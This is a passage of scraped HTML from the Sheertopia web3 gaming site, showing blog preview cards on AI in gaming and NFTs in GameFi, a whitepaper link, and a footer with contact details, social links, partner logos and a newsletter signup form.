href="https://sheertopia.medium.com/level-up-how-ai-can-make-gaming-better-for-all-players-e7ca2ec5a280?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="8" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Level Up: How AI Can Make Gaming Better for All Players?</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Level Up: How AI Can Make Gaming Better for All Players? image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_Nwn_ha_c_q-2ysoCkJRaWw-1.png 640w, 1_Nwn_ha_c_q-2ysoCkJRaWw-5.png 750w, 1_Nwn_ha_c_q-2ysoCkJRaWw.png 828w, 1_Nwn_ha_c_q-2ysoCkJRaWw-6.png 1080w, 1_Nwn_ha_c_q-2ysoCkJRaWw-3.png 1200w, 1_Nwn_ha_c_q-2ysoCkJRaWw-4.png 1920w, 1_Nwn_ha_c_q-2ysoCkJRaWw-2.png 2048w, 1_Nwn_ha_c_q-2ysoCkJRaWw-7.png 3840w" src="1_Nwn_ha_c_q-2ysoCkJRaWw-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">AI isn’t just about making NPCs smarter; it’s also about creating more immersive and realistic worlds. By predicting the behavior of complex systems, AI gives games a lifelike quality. When paired with virtual and augmented reality tech, AI turns games into unforgettable adventures. For instance, AI upscaling, championed by tech giant Nvidia, works its magic by enhancing graphics, making games more realistic than&nbsp;ever.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/level-up-how-ai-can-make-gaming-better-for-all-players-20e9fbd08b87?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="9" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Exploring the Intersection of NFTs, Gaming, and Metaverse in GameFi Projects</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Exploring the Intersection of NFTs, Gaming, and Metaverse in GameFi Projects image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_EGh2mJa1DlS5TYFnXuufcw-4.jpg 640w, 1_EGh2mJa1DlS5TYFnXuufcw-5.jpg 750w, 1_EGh2mJa1DlS5TYFnXuufcw-7.jpg 828w, 1_EGh2mJa1DlS5TYFnXuufcw-6.jpg 1080w, 1_EGh2mJa1DlS5TYFnXuufcw-3.jpg 1200w, 1_EGh2mJa1DlS5TYFnXuufcw-2.jpg 1920w, 1_EGh2mJa1DlS5TYFnXuufcw-1.jpg 2048w, 1_EGh2mJa1DlS5TYFnXuufcw.jpg 3840w" src="1_EGh2mJa1DlS5TYFnXuufcw.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">NFTs are digital assets that are unique and non-interchangeable, meaning that they cannot be replaced by another asset of the same type. This makes them ideal for representing in-game items such as characters, weapons, land, and other collectibles.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/exploring-the-intersection-of-nfts-gaming-and-metaverse-in-gamefi-projects-8a477433c0ce?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div></div></div></div></section><div class="pt-12 lg:pt-32"><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><section class="min-h-screen w-full flex overflow-hidden relative"><div class="absolute z-10 w-full w-full, h-full" aria-label="image"><img alt="Deep Dive Lines" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center backdrop-blur-md" srcset="bg-lines.png 1x" src="bg-lines.png" style="color: transparent; object-fit: cover;"></div><div class="w-full flex h-auto justify-between p-4 container px-4 md:px-12 mx-auto items-start z-20"><div class="flex flex-col items-end justify-end w-full pt-52"><div><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center lg:text-left text-2xl lg:text-[48px] leading-20 pb-12 flex lg:flex-row flex-col items-center text-shadow-primary font-bruno">Deep Dive: Sheertopia <p class="relative w-fit"><span class="deepdive_line_through_angled__3DmO2"> Paper</span><span class="absolute text-2xl lg:text-[40px] top-7 bottom-0 left-[8px] right-0 text-[#b139d6] text-center pb-4 -rotate-[3deg]">Whitepaper</span></p></h3><h3 class="whitespace-pre-wrap z-10 max-w-prose text-white text-center lg:text-left text-xl leading-20 pb-12 font-normal font-bruno">Unearth the depths and intricacies of Sheertopia</h3><div class="flex items-center justify-center"><a preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto" to="/papers" href="https://sheertopia.io/papers">Read Now</a></div></div></div></div></section></div></div></div></main><div class="w-full flex justify-end container mx-auto relative transition"></div><div><div class="container mx-auto"></div></div><section class="w-full h-full text-center overflow-hidden relative -mt-6 bg-transparent"><footer class="w-[105%] md:w-[102%] -ml-[2.4%] md:-ml-[1%] h-auto flex flex-col space-y-10 gradient-dark z-30 rounded-t-[4rem] border-gradient-top"><div class="w-full h-auto justify-between p-4 max-w-7xl mx-auto grid grid-cols-1 lg:grid-cols-5 gap-5 lg:gap-y-0 pt-16 items-start"><div class="flex flex-col items-center justify-center gap-5"><div class="flex items-center w-auto"><a class="outline-none" href=""><img alt="Sheertopia Logo" loading="lazy" width="200" height="75" decoding="async" data-nimg="1" class="w-auto h-auto" srcset="Sheertopia-logo.png 1x, Sheertopia-logo-2.png 2x" src="Sheertopia-logo-2.png" style="color: transparent;"></a></div><span class="max-w-prose whitespace-pre-wrap z-10 inherit text-center text-sm text-white">Created By Gamers, For Gamers</span></div><div class="flex flex-col justify-around lg:items-start items-center"><div class="text-white space-y-4 flex flex-col items-center lg:items-start"><div class="flex-row flex "><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> CONTACT US </strong></div><div class="px-3 space-y-4 text-center lg:text-left"><div>Unit 16, Athena Court, Athena Drive, Warwick, CV34 6RT</div><div><a href="mailto:hello@sheertopia.io">hello@sheertopia.io</a></div></div></div><div class="flex-row flex mt-6 lg:justify-start justify-center w-full"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong class="text-white"> SECURITY AUDIT </strong></div><a title="solid proof" class="flex justify-center items-center mt-5 w-full md:w-fit" href="https://sheertopia.io/solid-proof"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="solid proof logo" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="solid-proof-logo.png 1x" src="solid-proof-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="text-white space-y-4"><div class="flex-row flex justify-center lg:justify-start "><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> SOCIAL HANDLES</strong></div><div class="flex flex-col items-start space-y-4 items-center lg:items-start"><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://twitter.com/sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Twitter</title><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span></div><span>Twitter</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://www.facebook.com/profile.php?id=61551951293335"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Instagram</title><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg></span></div><span>Instagram</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://t.me/sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Telegram</title><path d="M11.99432,2a10,10,0,1,0,10,10A9.99917,9.99917,0,0,0,11.99432,2Zm3.17951,15.15247a.70547.70547,0,0,1-1.002.3515l-2.71467-2.10938L9.71484,17.002a.29969.29969,0,0,1-.285.03894l.334-2.98846.01069.00848.00683-.059s4.885-4.44751,5.084-4.637c.20147-.189.135-.23.135-.23.01147-.23053-.36152,0-.36152,0L8.16632,13.299l-2.69549-.918s-.414-.1485-.453-.475c-.041-.324.46649-.5.46649-.5l10.717-4.25751s.881-.39252.881.25751Z"></path>    </svg></span></div><span>Telegram</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://medium.com/feed/@sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Medium</title><path d="M21.20905,6.41669H22V4.08331H14.51978l-2.48584,9.16663h-.068L9.50269,4.08331H2V6.41663h.76837A.89578.89578,0,0,1,3.5,7.11139v9.83032a.84093.84093,0,0,1-.73163.6416H2v2.33338H8V17.58331H6.5V7.25h.08752L10.0451,19.91669h2.712L16.25989,7.25h.07355V17.58331H14.83337v2.33338H22V17.58331h-.79095a.83931.83931,0,0,1-.70905-.6416V7.11145A.8976.8976,0,0,1,21.20905,6.41669Z"></path></svg></span></div><span>Medium</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://discord.com/invite/CQACamZERw"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Discord</title><path d="M9.82 17.41a3.1 3.1 0 0 0 2.9 3.26 3.1 3.1 0 0 0 2.89-3.26 3.11 3.11 0 0 0-2.89-3.27 3.11 3.11 0 0 0-2.9 3.27zm3.79 0c0 .68-.41 1.26-.89 1.26s-.9-.58-.9-1.26.41-1.27.9-1.27.89.58.89 1.27zm5.67-3.27a3.11 3.11 0 0 0-2.89 3.27 3.1 3.1 0 0 0 2.89 3.26 3.1 3.1 0 0 0 2.9-3.26 3.11 3.11 0 0 0-2.9-3.27zm0 4.53c-.48 0-.89-.58-.89-1.26s.41-1.27.89-1.27.9.58.9 1.27-.41 1.26-.9 1.26z"></path><path d="m26.63 10.53-.07-.09v-.1a12.15 12.15 0 0 0-6.8-4.15 1 1 0 1 0-.48 1.94 10.19 10.19 0 0 1 5.65 3.39A24.87 24.87 0 0 1 27 21.33a10 10 0 0 1-5 2.52v-.51a13.48 13.48 0 0 0 3.43-1.95 1 1 0 0 0-1.25-1.57 12.83 12.83 0 0 1-8.18 2.6 12.83 12.83 0 0 1-8.11-2.6 1 1 0 0 0-1.25 1.57 13.36 13.36 0 0 0 3.41 1.95v.51a10 10 0 0 1-5-2.52 24.87 24.87 0 0 1 2.09-9.81 10.19 10.19 0 0 1 5.65-3.39 1 1 0 0 0-.48-1.94 12.15 12.15 0 0 0-6.8 4.15s0 .07 0 .1l-.07.09c-1.94 4-2.16 7.65-2.37 11.14a1 1 0 0 0 .29.77A12 12 0 0 0 11 26a1 1 0 0 0 .7-.29A1 1 0 0 0 12 25v-1a17.56 17.56 0 0 0 8 0v1a1 1 0 0 0 .3.71 1 1 0 0 0 .7.29 12 12 0 0 0 7.74-3.51 1 1 0 0 0 .29-.77c-.24-3.54-.46-7.15-2.4-11.19Z"></path><path d="M23.49 11.72a1 1 0 0 0-.43-1.35A15.47 15.47 0 0 0 16 8.87a15.47 15.47 0 0 0-7.06 1.5 1 1 0 0 0-.43 1.35 1 1 0 0 0 1.35.42A13.55 13.55 0 0 1 16 10.87a13.55 13.55 0 0 1 6.14 1.27 1 1 0 0 0 .46.12 1 1 0 0 0 .89-.54Z"></path></svg></span></div><span>Discord</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://www.tiktok.com/@sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="5 5 40 40" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Instagram</title><path d="M38.4 21.68V16c-2.66 0-4.69-.71-6-2.09a8.9 8.9 0 0 1-2.13-5.64v-.41l-5.37-.13V30.8a5 5 0 1 1-3.24-5.61v-5.5a10.64 10.64 0 0 0-1.7-.14 10.36 10.36 0 1 0 10.36 10.36 10.56 10.56 0 0 0-.08-1.27v-9.15a14.48 14.48 0 0 0 8.16 2.19Z"></path></svg></span></div><span>TikTok</span></a></div></div> <div class="text-white space-y-2"><div class="flex-row flex justify-center lg:justify-start"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> PROUD PARTNERS </strong></div><div class="flex flex-col items-start px-4 items-center lg:items-start"><a title="Carbon Browser" class="flex justify-center items-center" href="https://carbon.website/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Creo Engine" class="flex justify-center items-center" href="https://www.creoengine.com/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Polygon" class="flex justify-center items-center" href="https://www.polygon.technology/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a><a title="Coinbound" class="flex justify-center items-center" href="https://coinbound.io/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Coinbound" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a><a title="Skale Network" class="flex justify-center items-center" href="https://skale.space/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Skale Network" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div></div><div class="text-white space-y-4"><div class="flex-row flex justify-center lg:justify-start"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong class="text-left"> SUBSCRIBE TO OUR NEWSLETTER </strong></div><div class="flex flex-col items-center lg:items-start space-y-4"><form id="modal_email" name="modal_email" action="javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')" method="POST" enctype="application/x-www-form-urlencoded" autocomplete="true" class="pt-10"><div class="items-center mb-3 space-y-4 max-w-lg"><div class="relative w-full"><label for="email" form="modal_email" class="hidden mb-2 text-sm font-medium text-gray-900 dark:text-gray-300">Email address</label><div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Message</title><path d="M2.003 5.884L10 9.882l7.997-3.998A2 2 0 0016 4H4a2 2 0 00-1.997 1.884z"></path><path d="M18 8.118l-8 4-8-4V14a2 2 0 002 2h12a2 2 0 002-2V8.118z"></path> </svg></span></div><div class="border-gradient w-full h-full bg-transparent rounded-xl"><input id="user_email" placeholder="Enter your email" required="" class="block p-3 pl-10 w-full text-sm text-gray-900 bg-transparent" type="email" name="user_email" value=""></div></div><div><button preventscrollreset="true" class="inline-block text-center backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient text-white uppercase hover:scale-[1.01] transition ease-in-out py-3 px-5 w-full text-sm font-medium rounded-xl" type="submit">Subscribe</button></div></div></form></div></div></div><div class="border-t border-primary text-center p-4 text-white capitalize">© 2024., Sheertopia. All rights reserved. <a href="https://sheertopia.io/terms-of-service">Terms of Service</a> | <a href="https://sheertopia.io/privacy-policy">Privacy Policy</a></div></footer></section></div><next-route-announcer style="position: absolute;" data-scrapbook-shadowdom="<div aria-live=&quot;assertive&quot; id=&quot;__next-route-announcer__&quot; role=&quot;alert&quot; style=&quot;position: absolute; border: 0px; height: 1px; margin: -1px; padding: 0px; width: 1px; clip: rect(0px, 0px, 0px, 0px); overflow: hidden; white-space: nowrap; overflow-wrap: normal;&quot;></div>"></next-route-announcer><wcm-modal data-scrapbook-shadowdom="<!----><wcm-explorer-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-explorer-context><wcm-theme-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-theme-context><div id=&quot;wcm-modal&quot; role=&quot;alertdialog&quot; aria-modal=&quot;true&quot; class=&quot; wcm-overlay &quot;><div class=&quot;wcm-container&quot; tabindex=&quot;0&quot;><!--?lit$7868144443$--></div></div><style data-scrapbook-elem=&quot;adoptedStyleSheet&quot;>*, ::after, ::before { margin: 0px; padding: 0px; box-sizing: border-box; font-style: normal; text-rendering: optimizespeed; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; backface-visibility: hidden; }
 button { cursor: pointer; display: flex; justify-content: center; align-items: center; position: relative; border: none; background-color: transparent; transition: all 0.2s ease 0s; }
 @media (hover: hover) and (pointer: fine) {
   button:active { transition: all 0.1s ease 0s; transform: scale(0.93); }
